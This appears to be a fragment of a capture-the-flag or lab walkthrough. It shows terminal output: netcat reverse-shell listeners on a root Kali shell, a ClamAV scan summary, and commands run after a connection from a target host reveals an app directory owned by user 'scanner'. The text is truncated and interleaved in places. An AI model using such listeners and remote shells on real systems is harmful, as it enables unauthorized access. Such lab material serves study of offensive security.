 communication with remote se
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKNOWN) [19
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221.21.148] 49432
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
total 16
-rw-rw-r-- 1 scanner scanner 1550 Oct 24  2018 app.py
-rw-r--r-- 1 scanner scanner 2048 Oct 21  2018 database.sql
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 samples
drwxrwxr-x 2 scanner scanner 4096 Oct 21  2018 templates